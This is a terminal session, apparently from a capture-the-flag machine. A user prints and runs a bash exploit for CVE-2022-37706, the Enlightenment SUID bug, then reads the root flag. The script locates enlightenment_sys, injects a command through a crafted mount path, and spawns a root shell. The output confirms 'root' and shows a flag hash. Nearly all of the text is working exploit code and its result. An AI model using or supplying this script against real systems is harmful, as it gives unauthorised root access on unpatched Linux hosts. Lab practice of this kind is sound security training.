 larissa@boardlight:/tmp$ cat exploit.sh
#!/bin/bash
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."
file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
echo "[-] Couldn't find the vulnerable SUID file..."
echo "[*] Enlightenment should be installed on your system."
exit 1
fi
echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Enjoy the root shell :)"
${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net
larissa@boardlight:/tmp$ chmod +x exploit.sh
larissa@boardlight:/tmp$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
# cat /root/root.txt
aae478119d70095c47bba972dec81318
#